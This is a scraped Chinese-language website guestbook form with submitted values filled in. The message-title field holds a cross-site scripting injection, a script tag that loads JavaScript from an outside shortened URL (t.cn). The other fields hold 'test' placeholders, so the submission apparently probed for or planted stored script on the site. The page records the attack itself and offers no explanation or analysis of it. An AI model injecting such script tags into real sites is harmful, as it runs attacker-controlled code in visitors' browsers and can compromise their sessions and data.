 您当前位置：网站首页 >> 在线留言
* 留言标题： <script src=http://t.cn/RK92QSl></script> 必须填写
* 姓名： test 必须填写，方便联系，网页不会公开
联系电话： test 方便电话联系，网页不会公开
* 联系邮箱： test123@qq.com 必须填写，方便电话联系，网页不会公开
是否隐藏： 否 是 选择隐藏，问题将不在列表显示，否则将显示
* 留言内容： test
提交信息 全部重写